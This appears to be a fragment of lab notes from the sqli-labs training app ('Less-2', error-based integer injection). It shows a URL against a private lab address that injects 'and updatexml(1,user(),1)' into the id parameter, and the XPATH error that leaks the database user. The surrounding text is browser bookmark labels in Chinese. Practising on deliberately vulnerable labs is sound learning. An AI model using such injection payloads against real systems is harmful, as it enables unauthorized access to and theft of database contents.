 Less-2 **Error Based- Intiger**
192.168.133.130:86/Less-2/index.php?id=1 and updatexml(1,user(),1)
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '@localhost'
SQLI DUMB SERIES-2